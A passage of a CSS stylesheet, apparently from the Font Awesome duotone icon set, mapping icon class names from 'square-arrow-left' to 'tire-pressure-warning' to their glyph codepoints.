.fa-duotone.fa-square-arrow-left:after {
  content: "\10f33a";
}

.fad.fa-arrow-square-left:after,
.fa-duotone.fa-arrow-square-left:after {
  content: "\10f33a";
}

.fad.fa-square-arrow-right:after,
.fa-duotone.fa-square-arrow-right:after {
  content: "\10f33b";
}

.fad.fa-arrow-square-right:after,
.fa-duotone.fa-arrow-square-right:after {
  content: "\10f33b";
}

.fad.fa-square-arrow-up:after,
.fa-duotone.fa-square-arrow-up:after {
  content: "\10f33c";
}

.fad.fa-arrow-square-up:after,
.fa-duotone.fa-arrow-square-up:after {
  content: "\10f33c";
}

.fad.fa-square-arrow-up-left:after,
.fa-duotone.fa-square-arrow-up-left:after {
  content: "\10e263";
}

.fad.fa-square-arrow-up-right:after,
.fa-duotone.fa-square-arrow-up-right:after {
  content: "\10f14c";
}

.fad.fa-external-link-square:after,
.fa-duotone.fa-external-link-square:after {
  content: "\10f14c";
}

.fad.fa-square-b:after,
.fa-duotone.fa-square-b:after {
  content: "\10e264";
}

.fad.fa-square-bolt:after,
.fa-duotone.fa-square-bolt:after {
  content: "\10e265";
}

.fad.fa-square-c:after,
.fa-duotone.fa-square-c:after {
  content: "\10e266";
}

.fad.fa-square-caret-down:after,
.fa-duotone.fa-square-caret-down:after {
  content: "\10f150";
}

.fad.fa-caret-square-down:after,
.fa-duotone.fa-caret-square-down:after {
  content: "\10f150";
}

.fad.fa-square-caret-left:after,
.fa-duotone.fa-square-caret-left:after {
  content: "\10f191";
}

.fad.fa-caret-square-left:after,
.fa-duotone.fa-caret-square-left:after {
  content: "\10f191";
}

.fad.fa-square-caret-right:after,
.fa-duotone.fa-square-caret-right:after {
  content: "\10f152";
}

.fad.fa-caret-square-right:after,
.fa-duotone.fa-caret-square-right:after {
  content: "\10f152";
}

.fad.fa-square-caret-up:after,
.fa-duotone.fa-square-caret-up:after {
  content: "\10f151";
}

.fad.fa-caret-square-up:after,
.fa-duotone.fa-caret-square-up:after {
  content: "\10f151";
}

.fad.fa-square-check:after,
.fa-duotone.fa-square-check:after {
  content: "\10f14a";
}

.fad.fa-check-square:after,
.fa-duotone.fa-check-square:after {
  content: "\10f14a";
}

.fad.fa-square-chevron-down:after,
.fa-duotone.fa-square-chevron-down:after {
  content: "\10f329";
}

.fad.fa-chevron-square-down:after,
.fa-duotone.fa-chevron-square-down:after {
  content: "\10f329";
}

.fad.fa-square-chevron-left:after,
.fa-duotone.fa-square-chevron-left:after {
  content: "\10f32a";
}

.fad.fa-chevron-square-left:after,
.fa-duotone.fa-chevron-square-left:after {
  content: "\10f32a";
}

.fad.fa-square-chevron-right:after,
.fa-duotone.fa-square-chevron-right:after {
  content: "\10f32b";
}

.fad.fa-chevron-square-right:after,
.fa-duotone.fa-chevron-square-right:after {
  content: "\10f32b";
}

.fad.fa-square-chevron-up:after,
.fa-duotone.fa-square-chevron-up:after {
  content: "\10f32c";
}

.fad.fa-chevron-square-up:after,
.fa-duotone.fa-chevron-square-up:after {
  content: "\10f32c";
}

.fad.fa-square-code:after,
.fa-duotone.fa-square-code:after {
  content: "\10e267";
}

.fad.fa-square-d:after,
.fa-duotone.fa-square-d:after {
  content: "\10e268";
}

.fad.fa-square-dashed:after,
.fa-duotone.fa-square-dashed:after {
  content: "\10e269";
}

.fad.fa-square-divide:after,
.fa-duotone.fa-square-divide:after {
  content: "\10e26a";
}

.fad.fa-square-dollar:after,
.fa-duotone.fa-square-dollar:after {
  content: "\10f2e9";
}

.fad.fa-dollar-square:after,
.fa-duotone.fa-dollar-square:after {
  content: "\10f2e9";
}

.fad.fa-usd-square:after,
.fa-duotone.fa-usd-square:after {
  content: "\10f2e9";
}

.fad.fa-square-down:after,
.fa-duotone.fa-square-down:after {
  content: "\10f350";
}

.fad.fa-arrow-alt-square-down:after,
.fa-duotone.fa-arrow-alt-square-down:after {
  content: "\10f350";
}

.fad.fa-square-down-left:after,
.fa-duotone.fa-square-down-left:after {
  content: "\10e26b";
}

.fad.fa-square-down-right:after,
.fa-duotone.fa-square-down-right:after {
  content: "\10e26c";
}

.fad.fa-square-e:after,
.fa-duotone.fa-square-e:after {
  content: "\10e26d";
}

.fad.fa-square-ellipsis:after,
.fa-duotone.fa-square-ellipsis:after {
  content: "\10e26e";
}

.fad.fa-square-ellipsis-vertical:after,
.fa-duotone.fa-square-ellipsis-vertical:after {
  content: "\10e26f";
}

.fad.fa-square-envelope:after,
.fa-duotone.fa-square-envelope:after {
  content: "\10f199";
}

.fad.fa-envelope-square:after,
.fa-duotone.fa-envelope-square:after {
  content: "\10f199";
}

.fad.fa-square-exclamation:after,
.fa-duotone.fa-square-exclamation:after {
  content: "\10f321";
}

.fad.fa-exclamation-square:after,
.fa-duotone.fa-exclamation-square:after {
  content: "\10f321";
}

.fad.fa-square-f:after,
.fa-duotone.fa-square-f:after {
  content: "\10e270";
}

.fad.fa-square-fragile:after,
.fa-duotone.fa-square-fragile:after {
  content: "\10f49b";
}

.fad.fa-box-fragile:after,
.fa-duotone.fa-box-fragile:after {
  content: "\10f49b";
}

.fad.fa-square-wine-glass-crack:after,
.fa-duotone.fa-square-wine-glass-crack:after {
  content: "\10f49b";
}

.fad.fa-square-full:after,
.fa-duotone.fa-square-full:after {
  content: "\10f45c";
}

.fad.fa-square-g:after,
.fa-duotone.fa-square-g:after {
  content: "\10e271";
}

.fad.fa-square-h:after,
.fa-duotone.fa-square-h:after {
  content: "\10f0fd";
}

.fad.fa-h-square:after,
.fa-duotone.fa-h-square:after {
  content: "\10f0fd";
}

.fad.fa-square-heart:after,
.fa-duotone.fa-square-heart:after {
  content: "\10f4c8";
}

.fad.fa-heart-square:after,
.fa-duotone.fa-heart-square:after {
  content: "\10f4c8";
}

.fad.fa-square-i:after,
.fa-duotone.fa-square-i:after {
  content: "\10e272";
}

.fad.fa-square-info:after,
.fa-duotone.fa-square-info:after {
  content: "\10f30f";
}

.fad.fa-info-square:after,
.fa-duotone.fa-info-square:after {
  content: "\10f30f";
}

.fad.fa-square-j:after,
.fa-duotone.fa-square-j:after {
  content: "\10e273";
}

.fad.fa-square-k:after,
.fa-duotone.fa-square-k:after {
  content: "\10e274";
}

.fad.fa-square-l:after,
.fa-duotone.fa-square-l:after {
  content: "\10e275";
}

.fad.fa-square-left:after,
.fa-duotone.fa-square-left:after {
  content: "\10f351";
}

.fad.fa-arrow-alt-square-left:after,
.fa-duotone.fa-arrow-alt-square-left:after {
  content: "\10f351";
}

.fad.fa-square-m:after,
.fa-duotone.fa-square-m:after {
  content: "\10e276";
}

.fad.fa-square-minus:after,
.fa-duotone.fa-square-minus:after {
  content: "\10f146";
}

.fad.fa-minus-square:after,
.fa-duotone.fa-minus-square:after {
  content: "\10f146";
}

.fad.fa-square-n:after,
.fa-duotone.fa-square-n:after {
  content: "\10e277";
}

.fad.fa-square-o:after,
.fa-duotone.fa-square-o:after {
  content: "\10e278";
}

.fad.fa-square-p:after,
.fa-duotone.fa-square-p:after {
  content: "\10e279";
}

.fad.fa-square-parking:after,
.fa-duotone.fa-square-parking:after {
  content: "\10f540";
}

.fad.fa-parking:after,
.fa-duotone.fa-parking:after {
  content: "\10f540";
}

.fad.fa-square-parking-slash:after,
.fa-duotone.fa-square-parking-slash:after {
  content: "\10f617";
}

.fad.fa-parking-slash:after,
.fa-duotone.fa-parking-slash:after {
  content: "\10f617";
}

.fad.fa-square-pen:after,
.fa-duotone.fa-square-pen:after {
  content: "\10f14b";
}

.fad.fa-pen-square:after,
.fa-duotone.fa-pen-square:after {
  content: "\10f14b";
}

.fad.fa-pencil-square:after,
.fa-duotone.fa-pencil-square:after {
  content: "\10f14b";
}

.fad.fa-square-phone:after,
.fa-duotone.fa-square-phone:after {
  content: "\10f098";
}

.fad.fa-phone-square:after,
.fa-duotone.fa-phone-square:after {
  content: "\10f098";
}

.fad.fa-square-phone-flip:after,
.fa-duotone.fa-square-phone-flip:after {
  content: "\10f87b";
}

.fad.fa-phone-square-alt:after,
.fa-duotone.fa-phone-square-alt:after {
  content: "\10f87b";
}

.fad.fa-square-phone-hangup:after,
.fa-duotone.fa-square-phone-hangup:after {
  content: "\10e27a";
}

.fad.fa-phone-square-down:after,
.fa-duotone.fa-phone-square-down:after {
  content: "\10e27a";
}

.fad.fa-square-plus:after,
.fa-duotone.fa-square-plus:after {
  content: "\10f0fe";
}

.fad.fa-plus-square:after,
.fa-duotone.fa-plus-square:after {
  content: "\10f0fe";
}

.fad.fa-square-poll-horizontal:after,
.fa-duotone.fa-square-poll-horizontal:after {
  content: "\10f682";
}

.fad.fa-poll-h:after,
.fa-duotone.fa-poll-h:after {
  content: "\10f682";
}

.fad.fa-square-poll-vertical:after,
.fa-duotone.fa-square-poll-vertical:after {
  content: "\10f681";
}

.fad.fa-poll:after,
.fa-duotone.fa-poll:after {
  content: "\10f681";
}

.fad.fa-square-q:after,
.fa-duotone.fa-square-q:after {
  content: "\10e27b";
}

.fad.fa-square-question:after,
.fa-duotone.fa-square-question:after {
  content: "\10f2fd";
}

.fad.fa-question-square:after,
.fa-duotone.fa-question-square:after {
  content: "\10f2fd";
}

.fad.fa-square-quote:after,
.fa-duotone.fa-square-quote:after {
  content: "\10e329";
}

.fad.fa-square-r:after,
.fa-duotone.fa-square-r:after {
  content: "\10e27c";
}

.fad.fa-square-right:after,
.fa-duotone.fa-square-right:after {
  content: "\10f352";
}

.fad.fa-arrow-alt-square-right:after,
.fa-duotone.fa-arrow-alt-square-right:after {
  content: "\10f352";
}

.fad.fa-square-root:after,
.fa-duotone.fa-square-root:after {
  content: "\10f697";
}

.fad.fa-square-root-variable:after,
.fa-duotone.fa-square-root-variable:after {
  content: "\10f698";
}

.fad.fa-square-root-alt:after,
.fa-duotone.fa-square-root-alt:after {
  content: "\10f698";
}

.fad.fa-square-rss:after,
.fa-duotone.fa-square-rss:after {
  content: "\10f143";
}

.fad.fa-rss-square:after,
.fa-duotone.fa-rss-square:after {
  content: "\10f143";
}

.fad.fa-square-s:after,
.fa-duotone.fa-square-s:after {
  content: "\10e27d";
}

.fad.fa-square-share-nodes:after,
.fa-duotone.fa-square-share-nodes:after {
  content: "\10f1e1";
}

.fad.fa-share-alt-square:after,
.fa-duotone.fa-share-alt-square:after {
  content: "\10f1e1";
}

.fad.fa-square-sliders:after,
.fa-duotone.fa-square-sliders:after {
  content: "\10f3f0";
}

.fad.fa-sliders-h-square:after,
.fa-duotone.fa-sliders-h-square:after {
  content: "\10f3f0";
}

.fad.fa-square-sliders-vertical:after,
.fa-duotone.fa-square-sliders-vertical:after {
  content: "\10f3f2";
}

.fad.fa-sliders-v-square:after,
.fa-duotone.fa-sliders-v-square:after {
  content: "\10f3f2";
}

.fad.fa-square-small:after,
.fa-duotone.fa-square-small:after {
  content: "\10e27e";
}

.fad.fa-square-star:after,
.fa-duotone.fa-square-star:after {
  content: "\10e27f";
}

.fad.fa-square-t:after,
.fa-duotone.fa-square-t:after {
  content: "\10e280";
}

.fad.fa-square-terminal:after,
.fa-duotone.fa-square-terminal:after {
  content: "\10e32a";
}

.fad.fa-square-this-way-up:after,
.fa-duotone.fa-square-this-way-up:after {
  content: "\10f49f";
}

.fad.fa-box-up:after,
.fa-duotone.fa-box-up:after {
  content: "\10f49f";
}

.fad.fa-square-u:after,
.fa-duotone.fa-square-u:after {
  content: "\10e281";
}

.fad.fa-square-up:after,
.fa-duotone.fa-square-up:after {
  content: "\10f353";
}

.fad.fa-arrow-alt-square-up:after,
.fa-duotone.fa-arrow-alt-square-up:after {
  content: "\10f353";
}

.fad.fa-square-up-left:after,
.fa-duotone.fa-square-up-left:after {
  content: "\10e282";
}

.fad.fa-square-up-right:after,
.fa-duotone.fa-square-up-right:after {
  content: "\10f360";
}

.fad.fa-external-link-square-alt:after,
.fa-duotone.fa-external-link-square-alt:after {
  content: "\10f360";
}

.fad.fa-square-user:after,
.fa-duotone.fa-square-user:after {
  content: "\10e283";
}

.fad.fa-square-v:after,
.fa-duotone.fa-square-v:after {
  content: "\10e284";
}

.fad.fa-square-w:after,
.fa-duotone.fa-square-w:after {
  content: "\10e285";
}

.fad.fa-square-x:after,
.fa-duotone.fa-square-x:after {
  content: "\10e286";
}

.fad.fa-square-xmark:after,
.fa-duotone.fa-square-xmark:after {
  content: "\10f2d3";
}

.fad.fa-times-square:after,
.fa-duotone.fa-times-square:after {
  content: "\10f2d3";
}

.fad.fa-xmark-square:after,
.fa-duotone.fa-xmark-square:after {
  content: "\10f2d3";
}

.fad.fa-square-y:after,
.fa-duotone.fa-square-y:after {
  content: "\10e287";
}

.fad.fa-square-z:after,
.fa-duotone.fa-square-z:after {
  content: "\10e288";
}

.fad.fa-squirrel:after,
.fa-duotone.fa-squirrel:after {
  content: "\10f71a";
}

.fad.fa-staff:after,
.fa-duotone.fa-staff:after {
  content: "\10f71b";
}

.fad.fa-stairs:after,
.fa-duotone.fa-stairs:after {
  content: "\10e289";
}

.fad.fa-stamp:after,
.fa-duotone.fa-stamp:after {
  content: "\10f5bf";
}

.fad.fa-standard-definition:after,
.fa-duotone.fa-standard-definition:after {
  content: "\10e28a";
}

.fad.fa-rectangle-sd:after,
.fa-duotone.fa-rectangle-sd:after {
  content: "\10e28a";
}

.fad.fa-star:after,
.fa-duotone.fa-star:after {
  content: "\10f005";
}

.fad.fa-star-and-crescent:after,
.fa-duotone.fa-star-and-crescent:after {
  content: "\10f699";
}

.fad.fa-star-christmas:after,
.fa-duotone.fa-star-christmas:after {
  content: "\10f7d4";
}

.fad.fa-star-exclamation:after,
.fa-duotone.fa-star-exclamation:after {
  content: "\10f2f3";
}

.fad.fa-star-half:after,
.fa-duotone.fa-star-half:after {
  content: "\10f089";
}

.fad.fa-star-half-stroke:after,
.fa-duotone.fa-star-half-stroke:after {
  content: "\10f5c0";
}

.fad.fa-star-half-alt:after,
.fa-duotone.fa-star-half-alt:after {
  content: "\10f5c0";
}

.fad.fa-star-of-david:after,
.fa-duotone.fa-star-of-david:after {
  content: "\10f69a";
}

.fad.fa-star-of-life:after,
.fa-duotone.fa-star-of-life:after {
  content: "\10f621";
}

.fad.fa-star-sharp:after,
.fa-duotone.fa-star-sharp:after {
  content: "\10e28b";
}

.fad.fa-star-sharp-half:after,
.fa-duotone.fa-star-sharp-half:after {
  content: "\10e28c";
}

.fad.fa-star-sharp-half-stroke:after,
.fa-duotone.fa-star-sharp-half-stroke:after {
  content: "\10e28d";
}

.fad.fa-star-sharp-half-alt:after,
.fa-duotone.fa-star-sharp-half-alt:after {
  content: "\10e28d";
}

.fad.fa-star-shooting:after,
.fa-duotone.fa-star-shooting:after {
  content: "\10e036";
}

.fad.fa-starfighter:after,
.fa-duotone.fa-starfighter:after {
  content: "\10e037";
}

.fad.fa-starfighter-twin-ion-engine:after,
.fa-duotone.fa-starfighter-twin-ion-engine:after {
  content: "\10e038";
}

.fad.fa-starfighter-alt:after,
.fa-duotone.fa-starfighter-alt:after {
  content: "\10e038";
}

.fad.fa-starfighter-twin-ion-engine-advanced:after,
.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after {
  content: "\10e28e";
}

.fad.fa-starfighter-alt-advanced:after,
.fa-duotone.fa-starfighter-alt-advanced:after {
  content: "\10e28e";
}

.fad.fa-stars:after,
.fa-duotone.fa-stars:after {
  content: "\10f762";
}

.fad.fa-starship:after,
.fa-duotone.fa-starship:after {
  content: "\10e039";
}

.fad.fa-starship-freighter:after,
.fa-duotone.fa-starship-freighter:after {
  content: "\10e03a";
}

.fad.fa-steak:after,
.fa-duotone.fa-steak:after {
  content: "\10f824";
}

.fad.fa-steering-wheel:after,
.fa-duotone.fa-steering-wheel:after {
  content: "\10f622";
}

.fad.fa-sterling-sign:after,
.fa-duotone.fa-sterling-sign:after {
  content: "\10f154";
}

.fad.fa-gbp:after,
.fa-duotone.fa-gbp:after {
  content: "\10f154";
}

.fad.fa-pound-sign:after,
.fa-duotone.fa-pound-sign:after {
  content: "\10f154";
}

.fad.fa-stethoscope:after,
.fa-duotone.fa-stethoscope:after {
  content: "\10f0f1";
}

.fad.fa-stocking:after,
.fa-duotone.fa-stocking:after {
  content: "\10f7d5";
}

.fad.fa-stomach:after,
.fa-duotone.fa-stomach:after {
  content: "\10f623";
}

.fad.fa-stop:after,
.fa-duotone.fa-stop:after {
  content: "\10f04d";
}

.fad.fa-stopwatch:after,
.fa-duotone.fa-stopwatch:after {
  content: "\10f2f2";
}

.fad.fa-stopwatch-20:after,
.fa-duotone.fa-stopwatch-20:after {
  content: "\10e06f";
}

.fad.fa-store:after,
.fa-duotone.fa-store:after {
  content: "\10f54e";
}

.fad.fa-store-slash:after,
.fa-duotone.fa-store-slash:after {
  content: "\10e071";
}

.fad.fa-strawberry:after,
.fa-duotone.fa-strawberry:after {
  content: "\10e32b";
}

.fad.fa-street-view:after,
.fa-duotone.fa-street-view:after {
  content: "\10f21d";
}

.fad.fa-stretcher:after,
.fa-duotone.fa-stretcher:after {
  content: "\10f825";
}

.fad.fa-strikethrough:after,
.fa-duotone.fa-strikethrough:after {
  content: "\10f0cc";
}

.fad.fa-stroopwafel:after,
.fa-duotone.fa-stroopwafel:after {
  content: "\10f551";
}

.fad.fa-subscript:after,
.fa-duotone.fa-subscript:after {
  content: "\10f12c";
}

.fad.fa-suitcase:after,
.fa-duotone.fa-suitcase:after {
  content: "\10f0f2";
}

.fad.fa-suitcase-medical:after,
.fa-duotone.fa-suitcase-medical:after {
  content: "\10f0fa";
}

.fad.fa-medkit:after,
.fa-duotone.fa-medkit:after {
  content: "\10f0fa";
}

.fad.fa-suitcase-rolling:after,
.fa-duotone.fa-suitcase-rolling:after {
  content: "\10f5c1";
}

.fad.fa-sun:after,
.fa-duotone.fa-sun:after {
  content: "\10f185";
}

.fad.fa-sun-bright:after,
.fa-duotone.fa-sun-bright:after {
  content: "\10e28f";
}

.fad.fa-sun-alt:after,
.fa-duotone.fa-sun-alt:after {
  content: "\10e28f";
}

.fad.fa-sun-cloud:after,
.fa-duotone.fa-sun-cloud:after {
  content: "\10f763";
}

.fad.fa-sun-dust:after,
.fa-duotone.fa-sun-dust:after {
  content: "\10f764";
}

.fad.fa-sun-haze:after,
.fa-duotone.fa-sun-haze:after {
  content: "\10f765";
}

.fad.fa-sunglasses:after,
.fa-duotone.fa-sunglasses:after {
  content: "\10f892";
}

.fad.fa-sunrise:after,
.fa-duotone.fa-sunrise:after {
  content: "\10f766";
}

.fad.fa-sunset:after,
.fa-duotone.fa-sunset:after {
  content: "\10f767";
}

.fad.fa-superscript:after,
.fa-duotone.fa-superscript:after {
  content: "\10f12b";
}

.fad.fa-swatchbook:after,
.fa-duotone.fa-swatchbook:after {
  content: "\10f5c3";
}

.fad.fa-sword:after,
.fa-duotone.fa-sword:after {
  content: "\10f71c";
}

.fad.fa-sword-laser:after,
.fa-duotone.fa-sword-laser:after {
  content: "\10e03b";
}

.fad.fa-sword-laser-alt:after,
.fa-duotone.fa-sword-laser-alt:after {
  content: "\10e03c";
}

.fad.fa-swords:after,
.fa-duotone.fa-swords:after {
  content: "\10f71d";
}

.fad.fa-swords-laser:after,
.fa-duotone.fa-swords-laser:after {
  content: "\10e03d";
}

.fad.fa-symbols:after,
.fa-duotone.fa-symbols:after {
  content: "\10f86e";
}

.fad.fa-icons-alt:after,
.fa-duotone.fa-icons-alt:after {
  content: "\10f86e";
}

.fad.fa-synagogue:after,
.fa-duotone.fa-synagogue:after {
  content: "\10f69b";
}

.fad.fa-syringe:after,
.fa-duotone.fa-syringe:after {
  content: "\10f48e";
}

.fad.fa-t:after,
.fa-duotone.fa-t:after {
  content: "\10e32c";
}

.fad.fa-table:after,
.fa-duotone.fa-table:after {
  content: "\10f0ce";
}

.fad.fa-table-cells:after,
.fa-duotone.fa-table-cells:after {
  content: "\10f00a";
}

.fad.fa-th:after,
.fa-duotone.fa-th:after {
  content: "\10f00a";
}

.fad.fa-table-cells-large:after,
.fa-duotone.fa-table-cells-large:after {
  content: "\10f009";
}

.fad.fa-th-large:after,
.fa-duotone.fa-th-large:after {
  content: "\10f009";
}

.fad.fa-table-columns:after,
.fa-duotone.fa-table-columns:after {
  content: "\10f0db";
}

.fad.fa-columns:after,
.fa-duotone.fa-columns:after {
  content: "\10f0db";
}

.fad.fa-table-layout:after,
.fa-duotone.fa-table-layout:after {
  content: "\10e290";
}

.fad.fa-table-list:after,
.fa-duotone.fa-table-list:after {
  content: "\10f00b";
}

.fad.fa-th-list:after,
.fa-duotone.fa-th-list:after {
  content: "\10f00b";
}

.fad.fa-table-picnic:after,
.fa-duotone.fa-table-picnic:after {
  content: "\10e32d";
}

.fad.fa-table-pivot:after,
.fa-duotone.fa-table-pivot:after {
  content: "\10e291";
}

.fad.fa-table-rows:after,
.fa-duotone.fa-table-rows:after {
  content: "\10e292";
}

.fad.fa-rows:after,
.fa-duotone.fa-rows:after {
  content: "\10e292";
}

.fad.fa-table-tennis-paddle-ball:after,
.fa-duotone.fa-table-tennis-paddle-ball:after {
  content: "\10f45d";
}

.fad.fa-ping-pong-paddle-ball:after,
.fa-duotone.fa-ping-pong-paddle-ball:after {
  content: "\10f45d";
}

.fad.fa-table-tennis:after,
.fa-duotone.fa-table-tennis:after {
  content: "\10f45d";
}

.fad.fa-table-tree:after,
.fa-duotone.fa-table-tree:after {
  content: "\10e293";
}

.fad.fa-tablet:after,
.fa-duotone.fa-tablet:after {
  content: "\10f3fb";
}

.fad.fa-tablet-android:after,
.fa-duotone.fa-tablet-android:after {
  content: "\10f3fb";
}

.fad.fa-tablet-button:after,
.fa-duotone.fa-tablet-button:after {
  content: "\10f10a";
}

.fad.fa-tablet-rugged:after,
.fa-duotone.fa-tablet-rugged:after {
  content: "\10f48f";
}

.fad.fa-tablet-screen:after,
.fa-duotone.fa-tablet-screen:after {
  content: "\10f3fc";
}

.fad.fa-tablet-android-alt:after,
.fa-duotone.fa-tablet-android-alt:after {
  content: "\10f3fc";
}

.fad.fa-tablet-screen-button:after,
.fa-duotone.fa-tablet-screen-button:after {
  content: "\10f3fa";
}

.fad.fa-tablet-alt:after,
.fa-duotone.fa-tablet-alt:after {
  content: "\10f3fa";
}

.fad.fa-tablets:after,
.fa-duotone.fa-tablets:after {
  content: "\10f490";
}

.fad.fa-tachograph-digital:after,
.fa-duotone.fa-tachograph-digital:after {
  content: "\10f566";
}

.fad.fa-digital-tachograph:after,
.fa-duotone.fa-digital-tachograph:after {
  content: "\10f566";
}

.fad.fa-taco:after,
.fa-duotone.fa-taco:after {
  content: "\10f826";
}

.fad.fa-tag:after,
.fa-duotone.fa-tag:after {
  content: "\10f02b";
}

.fad.fa-tags:after,
.fa-duotone.fa-tags:after {
  content: "\10f02c";
}

.fad.fa-tally:after,
.fa-duotone.fa-tally:after {
  content: "\10f69c";
}

.fad.fa-tally-5:after,
.fa-duotone.fa-tally-5:after {
  content: "\10f69c";
}

.fad.fa-tally-1:after,
.fa-duotone.fa-tally-1:after {
  content: "\10e294";
}

.fad.fa-tally-2:after,
.fa-duotone.fa-tally-2:after {
  content: "\10e295";
}

.fad.fa-tally-3:after,
.fa-duotone.fa-tally-3:after {
  content: "\10e296";
}

.fad.fa-tally-4:after,
.fa-duotone.fa-tally-4:after {
  content: "\10e297";
}

.fad.fa-tape:after,
.fa-duotone.fa-tape:after {
  content: "\10f4db";
}

.fad.fa-taxi:after,
.fa-duotone.fa-taxi:after {
  content: "\10f1ba";
}

.fad.fa-cab:after,
.fa-duotone.fa-cab:after {
  content: "\10f1ba";
}

.fad.fa-taxi-bus:after,
.fa-duotone.fa-taxi-bus:after {
  content: "\10e298";
}

.fad.fa-teeth:after,
.fa-duotone.fa-teeth:after {
  content: "\10f62e";
}

.fad.fa-teeth-open:after,
.fa-duotone.fa-teeth-open:after {
  content: "\10f62f";
}

.fad.fa-telescope:after,
.fa-duotone.fa-telescope:after {
  content: "\10e03e";
}

.fad.fa-temperature-arrow-down:after,
.fa-duotone.fa-temperature-arrow-down:after {
  content: "\10e03f";
}

.fad.fa-temperature-down:after,
.fa-duotone.fa-temperature-down:after {
  content: "\10e03f";
}

.fad.fa-temperature-arrow-up:after,
.fa-duotone.fa-temperature-arrow-up:after {
  content: "\10e040";
}

.fad.fa-temperature-up:after,
.fa-duotone.fa-temperature-up:after {
  content: "\10e040";
}

.fad.fa-temperature-empty:after,
.fa-duotone.fa-temperature-empty:after {
  content: "\10f2cb";
}

.fad.fa-temperature-0:after,
.fa-duotone.fa-temperature-0:after {
  content: "\10f2cb";
}

.fad.fa-thermometer-0:after,
.fa-duotone.fa-thermometer-0:after {
  content: "\10f2cb";
}

.fad.fa-thermometer-empty:after,
.fa-duotone.fa-thermometer-empty:after {
  content: "\10f2cb";
}

.fad.fa-temperature-full:after,
.fa-duotone.fa-temperature-full:after {
  content: "\10f2c7";
}

.fad.fa-temperature-4:after,
.fa-duotone.fa-temperature-4:after {
  content: "\10f2c7";
}

.fad.fa-thermometer-4:after,
.fa-duotone.fa-thermometer-4:after {
  content: "\10f2c7";
}

.fad.fa-thermometer-full:after,
.fa-duotone.fa-thermometer-full:after {
  content: "\10f2c7";
}

.fad.fa-temperature-half:after,
.fa-duotone.fa-temperature-half:after {
  content: "\10f2c9";
}

.fad.fa-temperature-2:after,
.fa-duotone.fa-temperature-2:after {
  content: "\10f2c9";
}

.fad.fa-thermometer-2:after,
.fa-duotone.fa-thermometer-2:after {
  content: "\10f2c9";
}

.fad.fa-thermometer-half:after,
.fa-duotone.fa-thermometer-half:after {
  content: "\10f2c9";
}

.fad.fa-temperature-high:after,
.fa-duotone.fa-temperature-high:after {
  content: "\10f769";
}

.fad.fa-temperature-list:after,
.fa-duotone.fa-temperature-list:after {
  content: "\10e299";
}

.fad.fa-temperature-low:after,
.fa-duotone.fa-temperature-low:after {
  content: "\10f76b";
}

.fad.fa-temperature-quarter:after,
.fa-duotone.fa-temperature-quarter:after {
  content: "\10f2ca";
}

.fad.fa-temperature-1:after,
.fa-duotone.fa-temperature-1:after {
  content: "\10f2ca";
}

.fad.fa-thermometer-1:after,
.fa-duotone.fa-thermometer-1:after {
  content: "\10f2ca";
}

.fad.fa-thermometer-quarter:after,
.fa-duotone.fa-thermometer-quarter:after {
  content: "\10f2ca";
}

.fad.fa-temperature-snow:after,
.fa-duotone.fa-temperature-snow:after {
  content: "\10f768";
}

.fad.fa-temperature-frigid:after,
.fa-duotone.fa-temperature-frigid:after {
  content: "\10f768";
}

.fad.fa-temperature-sun:after,
.fa-duotone.fa-temperature-sun:after {
  content: "\10f76a";
}

.fad.fa-temperature-hot:after,
.fa-duotone.fa-temperature-hot:after {
  content: "\10f76a";
}

.fad.fa-temperature-three-quarters:after,
.fa-duotone.fa-temperature-three-quarters:after {
  content: "\10f2c8";
}

.fad.fa-temperature-3:after,
.fa-duotone.fa-temperature-3:after {
  content: "\10f2c8";
}

.fad.fa-thermometer-3:after,
.fa-duotone.fa-thermometer-3:after {
  content: "\10f2c8";
}

.fad.fa-thermometer-three-quarters:after,
.fa-duotone.fa-thermometer-three-quarters:after {
  content: "\10f2c8";
}

.fad.fa-tenge-sign:after,
.fa-duotone.fa-tenge-sign:after {
  content: "\10f7d7";
}

.fad.fa-tenge:after,
.fa-duotone.fa-tenge:after {
  content: "\10f7d7";
}

.fad.fa-tennis-ball:after,
.fa-duotone.fa-tennis-ball:after {
  content: "\10f45e";
}

.fad.fa-terminal:after,
.fa-duotone.fa-terminal:after {
  content: "\10f120";
}

.fad.fa-text:after,
.fa-duotone.fa-text:after {
  content: "\10f893";
}

.fad.fa-text-height:after,
.fa-duotone.fa-text-height:after {
  content: "\10f034";
}

.fad.fa-text-size:after,
.fa-duotone.fa-text-size:after {
  content: "\10f894";
}

.fad.fa-text-slash:after,
.fa-duotone.fa-text-slash:after {
  content: "\10f87d";
}

.fad.fa-remove-format:after,
.fa-duotone.fa-remove-format:after {
  content: "\10f87d";
}

.fad.fa-text-width:after,
.fa-duotone.fa-text-width:after {
  content: "\10f035";
}

.fad.fa-thermometer:after,
.fa-duotone.fa-thermometer:after {
  content: "\10f491";
}

.fad.fa-theta:after,
.fa-duotone.fa-theta:after {
  content: "\10f69e";
}

.fad.fa-thought-bubble:after,
.fa-duotone.fa-thought-bubble:after {
  content: "\10e32e";
}

.fad.fa-thumbs-down:after,
.fa-duotone.fa-thumbs-down:after {
  content: "\10f165";
}

.fad.fa-thumbs-up:after,
.fa-duotone.fa-thumbs-up:after {
  content: "\10f164";
}

.fad.fa-thumbtack:after,
.fa-duotone.fa-thumbtack:after {
  content: "\10f08d";
}

.fad.fa-thumb-tack:after,
.fa-duotone.fa-thumb-tack:after {
  content: "\10f08d";
}

.fad.fa-tick:after,
.fa-duotone.fa-tick:after {
  content: "\10e32f";
}

.fad.fa-ticket:after,
.fa-duotone.fa-ticket:after {
  content: "\10f145";
}

.fad.fa-ticket-airline:after,
.fa-duotone.fa-ticket-airline:after {
  content: "\10e29a";
}

.fad.fa-ticket-simple:after,
.fa-duotone.fa-ticket-simple:after {
  content: "\10f3ff";
}

.fad.fa-ticket-alt:after,
.fa-duotone.fa-ticket-alt:after {
  content: "\10f3ff";
}

.fad.fa-tickets-airline:after,
.fa-duotone.fa-tickets-airline:after {
  content: "\10e29b";
}

.fad.fa-tilde:after,
.fa-duotone.fa-tilde:after {
  content: "\10f69f";
}

.fad.fa-timeline:after,
.fa-duotone.fa-timeline:after {
  content: "\10e29c";
}

.fad.fa-timeline-arrow:after,
.fa-duotone.fa-timeline-arrow:after {
  content: "\10e29d";
}

.fad.fa-timer:after,
.fa-duotone.fa-timer:after {
  content: "\10e29e";
}

.fad.fa-tire:after,
.fa-duotone.fa-tire:after {
  content: "\10f631";
}

.fad.fa-tire-flat:after,
.fa-duotone.fa-tire-flat:after {
  content: "\10f632";
}

.fad.fa-tire-pressure-warning:after,
